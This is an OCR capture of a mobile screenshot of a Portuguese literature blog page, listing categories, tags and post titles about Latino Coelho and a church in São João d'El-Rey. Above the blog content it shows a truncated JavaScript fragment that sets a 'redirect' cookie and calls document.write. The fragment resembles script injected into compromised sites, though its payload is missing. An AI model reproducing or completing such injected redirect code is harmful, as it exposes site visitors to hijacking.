
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
brasil
,
Carta
,
contos e crônicas
,
crônicas do
lugar onde eu moro
,
Desigualdade
,
lágrimas
nos olhos
,
latino coelho
,
textos curtos
Descrição da igreja de São Francisco de
Assis, em São João d’El-Rey (Minas Gerais)
A arte da palavra – crônica de Latino Coelho